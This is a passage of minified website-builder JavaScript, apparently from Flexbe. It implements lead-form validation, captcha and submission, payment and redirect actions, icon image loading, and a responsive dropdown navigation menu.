masked.length&&(this.hasMaskedField=!0,this.require.push("/_s/lib/imask/imask.min.js")),this.$calendars.length&&(this.hasCalendarField=!0,this.require.push("/_s/lib/scroll-lock/scroll-lock.min.js"),this.require.push("/_s/lib/calendar/dist/js/calendar.js?v2.3.13","/_s/lib/calendar/dist/css/calendar.min.css?v2.3.5"))}onLoad(){(this.core.wasScreen||this.core.wasBeside)&&(this.hasMaskedField&&this.inputMask(),this.hasCalendarField&&this.inputDate()),flexbe_cli.events.trigger("form_event",{type:"form_inited",formId:this.elementId})}async onScreen({state:t}){if(!t)return!1;await this.formInit()}async onBeside({state:t}){if(!t)return!1;await this.formInit()}onOpen(t={}){let{top:e}=this.component.getBoundingClientRect();!flexbe_cli.run.is_screen_mobile&&flexbe_cli.run.is_preview&&flexbe_cli.resize.viewportHeight>e+100&&this.$component.find(".form-field").eq(0).find("input, textarea").eq(0).focus(),t?.data&&this.setData(t.data)}onResize(){this.$component.find(".range-outer").trigger("resize")}async formInit(){if(this.formInited)return!1;this.formInited=!0,this.$form.attr("action",`/mod/project/${flexbe_cli.group_id}/lead/send/`),this.unbindEvents(),this.bindEvents(),this.noSend||await this.initCaptcha(),this.customize()}customize(){this.fileInput(),this.customSelect(),this.textResize(),this.inputRange(),this.inputNumber(),this.shippingField(),si(this.$component),ni(this.$component),ai(this.$component),this.hasCalculatorField&&this.initCalculator(),this.hasMaskedField&&this.isLoaded&&this.inputMask(),this.hasCalendarField&&this.isLoaded&&this.inputDate(),this.$component.find(".form-field-range").trigger("resize")}unbindEvents(){this.$component.off(this.eventId),this.$form.off(this.eventId)}bindEvents(){let t=this.$component.find('.form-field-text__input, .form-field-text__textarea, .form-field-range__input, input[type="checkbox"], input[type="radio"]'),e=this.$component.closest(".scroller");t.on(`keydown${this.eventId}`,i=>{let s=i.key||"",n=s==="Enter",a=i.ctrlKey||i.metaKey,o=i.currentTarget,r=o.getAttribute("data-check");if(n){if(o.tagName==="TEXTAREA")return;i.preventDefault();let c=t.index(i.currentTarget),l=t.eq(c+1);l.length?l.trigger("focus"):this.$form.trigger("submit")}if(r==="phone"&&!o._mask&&!a&&s.length===1&&/[^\d ()+-]/.test(s)||r==="email"&&/[\s,]/.test(s))return!1}),t.on(`input${this.eventId} change${this.eventId}`,i=>{let s=i.currentTarget,n=$(s);n.attr("value",s.value),ii(n),this.handleFieldChange(i,s)}),this.$component.find("select").on(`change${this.eventId}`,i=>{let s=i.currentTarget,n=$(s).find("option:selected")[0];this.handleFieldChange(i,n)}),this.hasCalendarField&&(this.inModal||this.inCart)&&setTimeout(()=>{let i=this.$calendars.toArray().map(s=>$(s).data("calendar")).filter(s=>s);e.on(`scroll${this.eventId}`,()=>{i.forEach(s=>s.main.toPosition())})},150),this.$formSubmit.find('button[type="button"]').on(`click${this.eventId}`,()=>{this.$form.trigger("submit")}),this.$form.off("submit").on(`submit${this.eventId}`,i=>((async()=>{let n=Je("submit",this.$form[0]),a=await this.trigger("submit",n);if(n.defaultPrevented||a.some(o=>o===!1))return!1;try{await this.sendForm()}catch(o){alert(o instanceof Error?o.message:String(o))}})(),i.preventDefault(),i.stopPropagation(),!1))}setData(t){if(!t)return!1;t?.fields&&(this.resetFields("flexbe"),this.addFields(t.fields)),t?.items&&this.addItems(t.items)}on(t,e){return this.observable.on(t,e),this}one(t,e){return this.observable.one(t,e),this}off(t,e){return this.observable.off(t,e),this}async trigger(t,...e){return this.observable.trigger(t,...e)}addFields(t,e="flexbe"){let i=this.$component.find(".form-fields-advanced");t.length&&t.forEach(s=>{i.find(`input[name="${s.name}"][data-namespace="${e}"]`).remove();let n=$("<input>").attr("type",s.type).attr("data-namespace",e).attr("name",s.name);if(s.type==="file"&&s.value){let a=Array.isArray(s.value)?s.value:[s.value];n.attr("data-value",JSON.stringify(a))}else n.attr("value",String(s.value));i.append(n)})}resetFields(t){let e=this.$component.find(".form-fields-advanced");e[0]&&(t?e.find(`input[data-namespace="${t}"]`).remove():e.empty())}addItems(t=[]){if(!t?.length){this.products=null;return}let e=0;this.products=t.map(i=>typeof i!="object"?{}:(i.price=i.price==null?null:parseFloat(String(i.price))||0,i.title=typeof i.title=="string"&&i.title.trim()||i.title||"",e+=(i.price??0)*i.count||0,i))||[],e&&(this.pays={price:e,desc:""})}async sendForm(t=!1){if(this.noSend||this.submitDisabled||this.busy||!this.validateForm())return!1;this.captcha&&t&&this.captcha.reset();let e=this.captcha?.getToken();if(this.captcha?.enabled&&!this.captcha.isOptional&&!e){if(this.captcha.isInvisible){this.captchaInvisibleRun();return}if(this.captcha.inModal){await this.captchaModalRun();return}}this.addSubmitting();let i=Ye(this.$form.get(0)),s=i.id;if(i.is_ajax=!0,s&&!s.includes("cart_")&&(i.forceUpdateProduct=!0),delete i.products,this.products)i.products=JSON.stringify(this.products);else if(this.action==="pay"&&this.payProducts){let o=JSON.parse(this.payProducts),r;if(o=Array.isArray(o)?o[0]:o,o.productId){let c=flexbe_cli.ecommerce.productsStore.getProduct(o.productId);if(c){let l=c.currentVariant(o.variantId).getCartData("image");r=[{...l,count:1,img:B(l.img[0]),strict:o.strict,id:`product_${o.productId}:${o.variantId||"default"}`}]}}else o.title&&(String(o.price).startsWith("<form-result")&&(o.price=Kt(o.price),o.price=parseFloat(o.price.replace(",",".").replace(/\s/g,""))),r=[{id:`${flexbe_cli.p_id}_${flexbe_cli.s_id}`,title:o.title,img:o.img&&B(o.img),price:o.price==null?null:parseFloat(o.price)||0,count:1}]);r&&(i.products=JSON.stringify(r)),this.pays={price:o.price,desc:o.title}}i.jsform=448312,i.pageId||(i.pageId=String(flexbe_cli.p_id)),flexbe_cli.stat.u_id&&(i.userId=flexbe_cli.stat.u_id),i.utmData=JSON.stringify(flexbe_cli.utm.data),"roistat"in window&&(i.roistatVisit=window.roistat.visit),i.abTest=JSON.stringify(flexbe_cli.stat.AB.getCookie()),e&&(i["captcha-token"]=e),Array.isArray(i.fields)&&i.fields.forEach(o=>{typeof o.value=="string"&&o.value.includes("<form-result")&&(o.value=Kt(o.value))});let n=this.$form.attr("action"),a={type:"POST",dataType:"json",contentType:"application/json",data:JSON.stringify(i)};try{let o=await flexbe_cli.helpers.fetch(n,a);o.pay!=null&&(this.paymentData=o.pay),await this.showDone(i,o),this.captchaRemoveError(),this.action!=="redirect"&&this.clearSubmitting(!0)}catch(o){let r=o?.data;if(r?.captcha){if(this.captcha)e?this.captchaAddError():this.captcha.isVisible?(this.captcha.inModal=!0,await this.captchaModalRun()):this.captcha.isInvisible&&(this.captcha.isOptional=!1,this.captchaInvisibleRun());else{let c=r.captcha==="visible";await this.initCaptcha({enabled:!0,visible:c,isOptional:!0}),c?await this.captchaModalRun():(this.captcha.isOptional=!1,this.captchaInvisibleRun())}return}await this.sendFormError(o)}}async sendFormError(t){if(this.clearSubmitting(),console.error("sendForm error: ",t),(await this.trigger("requestError",t)).some(e=>e===!1))return!1;t.status&&t.status===500&&alert("Network error")}addSubmitting(){this.busy=+Date.now(),this.$component.addClass("submitting"),this.$button.addClass("submitting")}clearSubmitting(t=!1){this.busy&&(this.$component.removeClass("submitting"),this.$button.removeClass("submitting"),t?(this.$component.addClass("success"),this.$button.addClass("success"),this.$component.find(".file-list").empty(),this.$component.find("input.value").remove(),setTimeout(()=>{this.busy=!1,this.$component.removeClass("success"),this.$button.removeClass("success")},1e3)):this.busy=!1)}async showDone(t,e={}){let i={...t,leadId:e.lead_id,pays:e.pay};["is_ajax","captcha-token","roistatVisit","jsform","goal_html","goal","forceUpdateProduct","action","utmData","abTest","pay[price]","pay[desc]","results","fileOriginal","g-recaptcha-response"].forEach(o=>{delete i[o]});let s={leadId:e.lead_id,formData:i};flexbe_cli.stat.reachGoals({mainGoal:flexbe_cli.stat.getGoal("order_done"),goal:this.$component.find('input[name="goal"]').val(),htmlGoal:this.$component.find('textarea[name="goal_html"]').val()},s);let n=new Event("submitted",{bubbles:!0}),a=await this.trigger("submitted",n);if(n.defaultPrevented||a.some(o=>o===!1))return!1;if(this.action==="close")await flexbe_cli.events.trigger("ui_modal_close");else if(this.action==="pay")if(typeof this.paymentData<"u"&&this.paymentData!==null){if(this.paymentData.pay_link.length>0){let o=`${window.location.origin+window.location.pathname+(window.location.search?`${window.location.search}&`:"?")}pay_id=${this.paymentData.pay_id}&h=${this.paymentData.pay_hash}`;try{window.history.pushState(null,null,o),setTimeout(async()=>{await flexbe_cli.events.trigger("pay",{action:"init"})},200)}catch{setTimeout(()=>{document.location=o},500)}}}else window.location.hash="pay",await flexbe_cli.events.trigger("pay",{action:"success",withoutPay:!0});else if(this.action==="redirect"){let o=this.$component.find('input[name="action_redirect"]'),r="";o?.length&&(r=o.val()),r&&setTimeout(()=>{flexbe_cli.helpers.gotoLink(r),this.clearSubmitting(!0)},500)}else if(this.action==="code"){if(!flexbe_cli.run.is_preview)return;(async r=>{let c=this.$component.data("code")||"",l=Object.getPrototypeOf(async()=>{}).constructor;await new l("formData",c)(r)})(i).catch(r=>{console.error("Error executing action code:",r)})}else if(this.action==="modal"){let o=this.$component.find("[data-modal-id]").attr("data-modal-id"),r=this.$component.closest("[data-page-id]").attr("data-page-id");/^(form|done)$/.test(o)&&!flexbe_cli.modal.find(o,r)&&(o=`${String(this.id).split("_")[0]}_${o}`),await flexbe_cli.events.trigger("ui_modal_open",{id:o,pageId:r})}this.$form.get(0).dispatchEvent(n),this.resetForm()}resetForm(){this.$component.find(".file-input-outer").removeClass("active");let t=this.$fields.find("input, textarea, select"),e=t.not("select").not('[type="hidden"]').not(".form-field-range__input").not(".g-recaptcha-response"),i=t.filter("select"),s=t.filter(".form-field-range__input");i.each((n,a)=>{U.getInstance(a).reset()}),s.each((n,a)=>{a.value=a.getAttribute("data-value"),a.dispatchEvent(new Event("change",{bubbles:!0,cancelable:!0}))}),e.each((n,a)=>{let r=a.defaultChecked;if(["radio","checkbox"].includes(a.type))r?a.setAttribute("checked","checked"):a.removeAttribute("checked"),a.checked=r;else{a.removeAttribute("value"),a.value="",a.removeAttribute("data-mask-complete");let c=a._mask;c&&c.updateValue()}a.dispatchEvent(new Event("change",{bubbles:!0,cancelable:!0}))}),this.captcha?.enabled&&(this.captcha.reset(),this.captchaRemoveError()),this.paymentData=null,rt(),this.$form.get(0).reset(),this.resetFields(),this.hasCalculatorField&&(this.calculator.destroy(),this.initCalculator())}validateForm(){let t=!0,e=!0,i=!0;this.removeFieldsErrors();let s=this.$component.find(".policy-data-warning--checkbox"),n=s.find("input")[0];n&&!n.checked&&(t=!1,s.addClass("is_error")),this.$component.find(".form-field[data-type]:not([data-hidden])").each((o,r)=>{let c,l=$(r),d=l.find("input, textarea, select").not('[type="hidden"]'),h=d[0],m=l.attr("data-type");if(!h&&!["captcha","html"].includes(m))return;let u=h?.getAttribute("data-type")||h?.type,p=u==="file"?!!l.find("input.value")[0]:!!h?.value;if(["radio","checkbox"].includes(u)&&(p=d.toArray().some(f=>f.checked)),!h&&m==="html"&&(p=l.closest(".form-fields").prev(".form-fields-advanced").length>0),m==="captcha"){if(!this.captcha)return;c=this.captcha.getToken()?!1:flexbe_cli.locale.tr("form::captcha_not_checked")}else c=this.checkField(l,d);c&&(ei(r,c),e=!1),i&&p&&m!=="captcha"&&(i=!1)}),this.$fields.removeClass("all-fields-empty"),this.$fields.outerWidth(),e||this.$fields.addClass("has-error");let a=this.$component.find(".is_error");return a.addClass("animate"),setTimeout(()=>{a.removeClass("animate")},500),i&&(this.$fields.toggleClass("all-fields-empty",i),e=!1),e&&t}checkField(t,e){let i=e[0];if(!i||i.disabled||i.hidden)return!1;let s=i.getAttribute("data-type")||i.type,n=i.value,a=!0;["radio","checkbox"].includes(s)&&(a=e.toArray().some(d=>d.checked));let o=i.required,r=i.getAttribute("data-check")||!1,c=i._mask&&i.getAttribute("data-mask")||!1,l=o&&(!n||!a)?"form::required":!1;if(c)!o&&!n||i.getAttribute("data-mask-complete")||(["tel","phone"].includes(s)&&n?l="form::phone":s==="text"&&n?l="form::text":l="form::required");else if(r){if(r==="date"||r==="datetime"){let d=$(i).data("calendar")?.input.checkError();d&&(l=d)}else if(n.length&&r==="email")/^(([^\s"(),.:;<>@[\\\]]+(\.[^\s"(),.:;<>@[\\\]]+)*)|(".+"))@((\[(?:\d{1,3}\.){3}\d{1,3}])|(([\wЁА-яё-]+\.)+[A-Za-zЁА-яё]{2,}))$/.test(n)||(l="form::email");else if(n.length&&r==="phone")/[^\d\s()+-]/.test(n)?l="form::digits":n.replace(/\D/g,"").length<5&&(l="form::phone_minlength");else if(r==="file"){let d=t.find("input.value");o&&!d.length?l="form::required":t.hasClass("loading")?l="form::loading":l=!1}}return l=l&&flexbe_cli.locale.tr(l)||!1,l}removeFieldsErrors(){this.$fields.removeClass("has-error"),this.$component.find(".is_error").removeClass("is_error animate"),this.$component.find(".allocate-space-for-error").removeClass("allocate-space-for-error"),this.$fields.outerWidth()}disableSubmit(t=""){this.submitDisabled=!0,this.$button.attr("disabled","disabled"),t&&(flexbe_cli.run.is_mobile?this.$minSumContainer.text(t):this.$button.attr("data-tip",t||""),flexbe_cli.tip.init(this.$button[0]))}enableSubmit(){this.submitDisabled=!1,flexbe_cli.run.is_mobile?this.$minSumContainer.empty():this.$button.removeAttr("data-tip"),this.$button.removeAttr("data-tip disabled"),flexbe_cli.tip.destroy(this.$button[0])}async initCaptcha(t){this.captcha||(this.captcha=new ct({...t,id:this.id,form:this.$component[0],inModal:this.isInline,onSuccess:async()=>{this.captchaRemoveError(),this.clearSubmitting(),(this.captcha.inModal||this.captcha.isInvisible)&&await this.sendForm()},onError:()=>{this.captchaAddError()}}),await this.captcha.init(),this.captcha.enabled&&await this.captcha.renderCaptcha({target:"form"}))}captchaAddError(t){if(!this.captcha?.enabled)return;t==null&&(t=flexbe_cli.locale.tr("form::captcha_error"));let e=this.$component.find(".captcha-global-error");e.find(".error-text").text(t),e.addClass("show"),this.busy&&this.clearSubmitting()}captchaRemoveError(){if(!this.captcha?.enabled)return;let t=this.$component.find('.form-field[data-type="captcha"]'),e=this.$component.find(".captcha-global-error");t.removeClass("is_error allocate-space-for-error"),e.removeClass("show")}async captchaModalRun(){!this.captcha?.enabled||!this.captcha.loaded||await this.captcha.renderCaptcha({target:"modal"})}captchaInvisibleRun(){if(!this.captcha?.enabled||!this.captcha.loaded||this.captcha.isVisible)return;this.addSubmitting(),this.captcha.runInvisibleChallenge();let t=this.busy;setTimeout(()=>{t===this.busy&&this.clearSubmitting()},2500)}fileInput(){let t=this.$component,e=this.eventId,i=this.$itemTemplateFile?.html();ot(t,e,i)}textResize(){this.$component.find(".autosize").each((t,e)=>{let i=e.offsetHeight-e.clientHeight,s=$(e),n=getComputedStyle(e),a=+s.attr("rows")||0,o=parseInt(n.borderTop,10)+parseInt(n.borderBottom,10),r=parseInt(n.paddingTop,10)+parseInt(n.paddingBottom,10),c=Math.round(+n.lineHeight.split("px")[0]);if(flexbe_cli.run.is_ios){let d=parseInt(n.textSizeAdjust||n.webkitTextSizeAdjust||"120%",10)/100;c/=d}s.removeAttr("data-autoresize"),s.off(".autoresize").on("keyup.autoresize input.autoresize",l),s.css("minHeight",`${o+r+c*a}px`);function l(d){let h=d.currentTarget;h.style.height=`${h.scrollHeight+i}px`}})}customSelect(){this.$component.find(".dropdown-container").remove();let t=this.$component.find("select.atom-custom-select"),e={dropdownClass:this.$component.hasClass("style-underlined")?`sharp size--medium select-container-${this.elementId} `:`size--medium select-container-${this.elementId}`};t.each((i,s)=>{let n=$(s).closest('[data-type="select"]');Zt({$field:n,selector:"option",attribute:"selected",attrValue:"selected"});let a=()=>{n.removeClass("active")},o=()=>{n.addClass("active"),n.siblings('[data-type="select"]').removeClass("active")};U.create({element:s,config:e,onCollapse:a,onActivate:o})})}shippingField(){this.shippingManager=new pi({$component:this.$component,id:this.id})}inputRange(){this.$component.find(".form-field-range").each((t,e)=>new nt($(e)))}inputNumber(){this.$component.find('[data-type="number"]').each((t,e)=>new Ge($(e)))}initCalculator(){try{this.calculator=new je({formInstance:this}),this.calculator.init()}catch(t){console.error(t)}}inputMask(){return typeof IMask>"u"?!1:(this.hasMaskedField=!1,this.$masked.each((t,e)=>{lt(e);let i=!!e.getAttribute("data-placeholder"),s=e._mask;i&&s&&($(e).on(`focus${this.eventId}`,()=>{s.updateOptions({lazy:!1})}),$(e).on(`blur${this.eventId}`,()=>{if(!s.unmaskedValue){let n=s.mask.replace(/\*/g,"_"),a=s.value;s.updateOptions({lazy:!0}),(!s.masked.rawInputValue||n===a)&&(s.unmaskedValue="",s.value="",s.updateValue())}}))}),!0)}inputDate(){this.hasCalendarField=!1;let t=this.$component.closest(".scroller")[0];return this.$calendars.each((e,i)=>{at(i,t)}),!0}handleFieldChange(t,e){this.calculator&&this.calculator.onFieldChange(t,e),flexbe_cli.events.trigger("form_event",{type:"field_changed",formId:this.elementId,element:e})}},ut=class extends fi{};flexbe_cli.entity.setClientJs("element","form01",{isPure:!0,components:[ut]});flexbe_cli.entity.setClientJs("element","form02",{isPure:!0,components:[ut]});var mi=new Array(70).fill(1).map((t,e)=>50+50*e),P=class extends _{static is="icon";isCreated;isImgLoaded;isLazyLoading;image;imageLoadingOptions;async onInit(){this.$component.on("setImage",async()=>{this.isVisible&&!this.isImgLoaded&&(this.isCreated||this.create(),await this.loadImage())})}async onBeside({state:t}){t&&(this.isCreated||this.create(),this.isLazyLoading&&!this.isImgLoaded&&await this.loadImage())}async onResize(){this.isCreated&&await this.loadImage()}create(){let t=this.$component.data();this.imageLoadingOptions=flexbe_cli.vars.site.images,this.isLazyLoading=!!t.imgLazy,this.image={url:t.imgUrl||null,id:t.imgId,ext:t.imgExt,proportion:t.imgProportion,width:t.imgWidth,animated:t.imgAnimated,transparent:t.imgTransparent,scale:t.imgScale,type:"background"},this.isCreated=!0}async loadImage(){let t=this.$component.find(".vector-icon use"),e=this.$component.find(".custom-icon");if(t.length&&t.attr("href",this.image.url),e.length){let i=this.image.url;if(this.image.id){let s={width:this.componentWidth,height:this.componentHeight},{width:n}=await M(this.image,s,{...this.imageLoadingOptions,sizes:mi});i=F(this.image,n,this.imageLoadingOptions)}i&&e.css("background-image",`url(${i})`)}this.isImgLoaded=!0}};flexbe_cli.entity.setClientJs("element","header_contacts",{components:[P],onLoad(){this.fixIcon()},onMsg(t){t==="change_contact"&&this.fixIcon()},fixIcon(){let t=this.$area,e=t.find(".component-icon"),i=t.find(".element-text--contact");if(t.find(".element-text--desc").length&&i.length&&e.length){let s=i[0].offsetHeight,n=e[0].offsetHeight;if(s>n){let a=s/2-n/2;e.css("margin-top",`${a}px`)}else e.css("margin-top","")}}});flexbe_cli.entity.setClientJs("element","header_divider",{isPure:!0});flexbe_cli.entity.setClientJs("element","header_logo",{isPure:!0});var pt=class extends _{static is="menu";get showOnClick(){return this.showType==="click"||flexbe_cli.resize.responsiveMode==="mobile"||flexbe_cli.run.is_touch}get showOnHover(){return this.showType==="hover"&&flexbe_cli.resize.responsiveMode==="desktop"&&flexbe_cli.run.is_pointer}get actualDirection(){return flexbe_cli.resize.responsiveMode==="desktop"?this.direction:this.directionAdaptive}get showAsRollup(){return flexbe_cli.resize.responsiveMode==="mobile"&&this.$component.attr("data-rollup-adaptive")==="true"}constructor(...t){super(...t),this.eventId=this.core?.id,this.rootModal=this.core.is==="modal"?this.core:!1,this.isParrentFixed=this.core?.$parent.attr("data-fixed"),this.$menuList=this.$component.find(".component-menu-list--root"),this.showType=this.$component.attr("data-type"),this.direction=this.$component.attr("data-direction"),this.directionAdaptive=this.$component.attr("data-direction-adaptive"),this.activateMode=this.$component.attr("data-activate-mode"),this.allowShowMore=this.$component.attr("data-show_more"),this.isNested=!!this.$menuList.find(".folder-item").length,this.openFolders=[],this.activeHref=null}_getCleanPath(t){return t?t.split("?")[0]:""}_isInFolder(t){return!!t.closest(".folder-item").length}_isCurrentPageUrl(t){return!t||t.includes("#")?!1:this._getCleanPath(t)===window.location.pathname}_findMenuItemByAnchor(t){return this.$component.find(`a[href*="#${t}"]`).filter((e,i)=>{let s=$(i),[n]=s.attr("href").split("#");return(!n||n===window.location.pathname)&&!this._isInFolder(s)}).closest("li")}_findMenuItemByCurrentUrl(){return this.$component.find("a").filter((t,e)=>{let i=$(e);return this._isCurrentPageUrl(i.attr("href"))&&!this._isInFolder(i)}).closest("li")}activateMenuItem(t){return t&&t.length?(this.setActive(t),this.activeHref=t.find("a").attr("href"),!0):!1}deactivateMenuItem(){return this.clearActive(),this.activeHref=null,!0}activateMenuItems(){let t=this.$component.find("li.menu-item, li.root-item").filter((s,n)=>!this._isInFolder($(n)));t.removeClass("active");let e=[],i=window.location.pathname;if(t.each((s,n)=>{let a=$(n),o=a.find("a").attr("href");o&&(o.includes("#")||this._getCleanPath(o)===i&&e.push(a))}),e.length>0){let s=e.reduce((n,a)=>{let o=n.find("a").attr("href")||"",r=a.find("a").attr("href")||"";return o.length>=r.length?n:a});this.activateMenuItem(s)}this.initAnchorChangeListener()}onBeside({state:t,first:e}){!t||!e||(this.bindEvents(),this.dispatchShowMore(),this.$button=this.$component.find(".folder-item"),!flexbe_cli.is_admin&&this.activateMode&&this.activateMenuItems())}onResize(t={}){["bottom","top"].includes(t.type)||(this.dispatchShowMore(),this.openFolders.forEach(e=>{e.$dropdown?this.setDropdownPosition(e):this.showAsRollup||this._closeFolder(e)}))}onWindowResize(){this.onResize()}onHideShowUI(){this._closeFolder()}onClose(){this.toggleFolder(null,!1)}bindEvents(){$(window).off(`.${this.eventId}`),this.$component.off(".menu"),flexbe_cli.is_admin&&this.$component.on("mouseup.menu.prevent pointerdown.menu.prevent pointerup.menu.prevent",".folder-item",t=>{t.stopPropagation()}),$(window).on(`blur.${this.eventId}`,()=>{this.showAsRollup||this._closeFolder()}),this.$component.on("pointerenter.menu.item pointerleave.menu.item",".menu-item",t=>{if(flexbe_cli.resize.responsiveMode==="desktop"){let e=t.type==="pointerenter";$(t.currentTarget).toggleClass("hover",e)}}),this.$component.on("pointerenter.menu.folder",".folder-item",t=>{this.showOnHover&&(clearTimeout(this._dropdownTimer),$(t.currentTarget).hasClass("show")||(this._dropdownTimer=setTimeout(()=>{flexbe_cli.events.trigger("component_menu:closeAll"),this.toggleFolder(t.currentTarget,!0)},50)))}),this.$component.on("pointerdown.touchfix",t=>{t.target.closest("a")||t.preventDefault()}),this.$component.on("pointerleave.menu.folder",".folder-item",()=>{this.showOnHover&&(clearTimeout(this._dropdownTimer),this._dropdownTimer=setTimeout(()=>{flexbe_cli.events.trigger("component_menu:closeAll")},100))}),this.$component.on("click.menu",".folder-item-text, .show-more",t=>{if(this.showOnClick)return this.toggleFolder(t.currentTarget),!1}),flexbe_cli.events.off(`component_menu:closeAll.${this.eventId}`).on(`component_menu:closeAll.${this.eventId}`,()=>{this.openFolders.forEach(t=>this.toggleFolder(t,!1))})}observeItems(){let t,e=!0,i=this.$component.find("li.root-item")[0];this.unobserveItems(),this._resizeObserver=new ResizeObserver(()=>{if(e){e=!1;return}clearTimeout(t),t=setTimeout(()=>{this.onResize({})},30)}),this._resizeObserver.observe(i)}unobserveItems(){this._resizeObserver&&(this._resizeObserver.disconnect(),this._resizeObserver=null)}dispatchShowMore(){if(!this.allowShowMore||flexbe_cli.resize.responsiveMode==="mobile"||this.actualDirection==="column"){this.restoreMenuItems();return}this.$componentCopy?this.restoreMenuItems():this.$componentCopy=this.$component.clone();let t=getComputedStyle(this.$component[0]),e=this.$component.innerWidth(),i=this.$menuList.innerWidth(),s=parseInt(t.getPropertyValue("--gapX"),10)||0,n=e+s*2;if(i<=n)return this.observeItems(),!1;let a=this.$menuList.find("li.root-item");this.$menuList.append(`
            <li class="menu-item root-item folder-item show-more">
                <svg viewBox="0 0 18 4">
                    <path transform="rotate(-90 2 2)" d="M4 2a2 2 0 1 1-4 0 2 2 0 0 1 4 0zm0 7a2 2 0 1 1-4 0 2 2 0 0 1 4 0zm-2 9a2 2 0 1 0 0-4 2 2 0 0 0 0 4z"/>
                </svg>

                <ul class="component-menu-list component-menu-list--nested apply-text-style"></ul>
            </li>
        `);let o=this.$menuList.find(".show-more .component-menu-list--nested"),r=18+s*2;a.toArray().forEach(c=>{let l=c.offsetWidth;r+l>n&&(o.append(c),$(c).removeClass("root-item")),r+=l}),this.observeItems()}restoreMenuItems(){let t=this.$menuList.find(".show-more");if(t.length){if(this.$componentCopy){let e=this.$componentCopy.find(".component-menu-list--root").clone();this.$menuList.html(e.html())}else{let e=t.find(".component-menu-list").eq(0).children();e.addClass("root-item"),t.replaceWith(e)}this.$menuList.css({position:"",top:"",left:""}),this.unobserveItems()}}toggleFolder(t,e){t=$(t).closest(".folder-item")[0],e==null&&(e=!$(t).hasClass("show")),this[e?"_openFolder":"_closeFolder"](t)}toggleNestedFolder(t,e){e==null&&(e=!$(t).hasClass("show")),this[e?"_openNestedDropdown":"_closeNestedDropdown"](t)}initAnchorChangeListener(){flexbe_cli.block.$blocks.each((t,e)=>{let i=e._core;i?.inFocus&&this.checkBlockInFocus(i)}),flexbe_cli.block.$blocks.off(`focused.${this.eventId}`).on(`focused.${this.eventId}`,t=>{this.checkBlockInFocus(t.currentTarget._core)})}checkBlockInFocus(t){if(!t)return;let e=t.$area.find("> a._anchor").attr("name")||t.$area.attr("data-id");if(e)if(t.inFocus)this.activateMenuItem(this._findMenuItemByAnchor(e));else{if(!this.activeHref)return;this.activeHref&&this.activeHref.includes(`#${e}`)&&(this.deactivateMenuItem(),this.activateMenuItem(this._findMenuItemByCurrentUrl()))}}setActive(t){this.clearActive(),t.addClass("active")}clearActive(){this.$component.find(".active").removeClass("active")}_openFolder(t){let e=$(t);if(!e.length||e.hasClass("show"))return;let i=!flexbe_cli.run.is_preview&&!!this.$component.closest("[data-editor*=menu]:not(.editor-focus)").length,s=!flexbe_cli.run.is_preview&&!!this.$component.closest(".editor-focus").length;if(!i){if(this.showAsRollup)e.find(".component-menu-list--nested").eq(0).slideDown(350),e.addClass("show");else{flexbe_cli.events.trigger("component_menu:closeAll");let n=$("body"),a=e.find(".component-menu-list--nested").eq(0).clone(),o=$(`<div class="component-menu-dropdown ${s?"editor-focus":""}"></div>`);t.$dropdown=o;let r=getComputedStyle(t),c=["--gapY","--fontSize","--lineHeight","--fontWeight","--letterSpacing","--fontStyle","--textDecoration"].reduce((l,d)=>({...l,[d]:r.getPropertyValue(d)}),{});if(o.css(c),this.$component.addClass("in-show"),e.addClass("show"),o.append(a).appendTo(n),this.setDropdownPosition(t),this.component.closest(".m_modal, .fixed-area")){let l=flexbe_cli.helpers.scrollParent(this.component);l===document.documentElement&&(l=document),$(l).one(`scroll.${this.eventId}`,()=>{this.setDropdownPosition(t)})}o.off("pointerenter").on("pointerenter",()=>{clearTimeout(this._dropdownTimer)}),n.on(`keydown.dropdown-${this.eventId}`,l=>{l.code==="Escape"&&this._closeFolder()}),n.on(`click.dropdown-${this.eventId}`,l=>{l.target.closest(".folder-item")||this._closeFolder()}),o.off("pointerleave").on("pointerleave",()=>{clearTimeout(this._dropdownTimer),this.toggleNestedFolder(null,!1),this.showOnHover&&(this._dropdownTimer=setTimeout(()=>{this.toggleFolder(t,!1)},100))}),o.on("pointerenter.menu.folder pointerleave.menu.folder",".menu-item",l=>{$(l.currentTarget).toggleClass("hover",l.type==="pointerenter")}),flexbe_cli.run.is_touch?o.on("click.menu.folder",".folder-item",l=>{this.toggleNestedFolder(l.currentTarget)}):(o.on("pointerenter.menu.folder",".folder-item",l=>{this.toggleNestedFolder(l.currentTarget,!0)}),o.on("pointerleave.menu.folder",".folder-item",l=>{this.toggleNestedFolder(l.currentTarget,!1)}))}this.openFolders.push(t)}}_closeFolder(t){let e=t?$(t):this.$menuList.find(".folder-item.show"),i=flexbe_cli.helpers.scrollParent(this.component);i===document.documentElement&&(i=document),$("body").off(`.dropdown-${this.eventId}`),this.$component.removeClass("in-show"),$(i).off(`.${this.eventId}`),this.showAsRollup?e.find(".component-menu-list--nested").slideUp(350):(e.find(".component-menu-list--nested").css("display",""),e.each((s,n)=>{n.$dropdown&&n.$dropdown.remove()})),e.removeClass("show"),e.find(".show").removeClass("show"),this.openFolders=this.openFolders.filter(s=>!e.is(s))}_openNestedDropdown(t){let{viewportWidth:e,documentHeight:i,viewportHeight:s}=flexbe_cli.resize,n=$(t),a=n.siblings(".nested-item.show"),o=n.find(".component-menu-list--nested").eq(0),r=n.offset(),c=n.innerWidth(),l=n.innerHeight(),d=r.left,h=d+c,m=r.top,u=m+l,p=o.innerWidth(),f=o.innerHeight(),g=this.isParrentFixed?s:i,b=d>p,y=e-h>p,x=m>f,v=g-u>f;if(a.each((w,C)=>this._closeNestedDropdown(C)),n.addClass("show"),o.addClass("show-dropdown"),y)o.addClass("in-right");else if(b)o.addClass("in-left");else{let w=e>p?p:c;o.addClass("in-right"),o.css({maxWidth:`${c}px`,marginTop:"15px",marginLeft:`-${Math.floor(w-(e-h)+10)}px`})}v?o.addClass("in-bottom"):x?o.addClass("in-top"):o.addClass("in-bottom")}_closeNestedDropdown(t){let e=$(t),i=e.find(".component-menu-list--nested").eq(0);e.removeClass("show"),i.removeClass("show-dropdown in-left in-right in-bottom 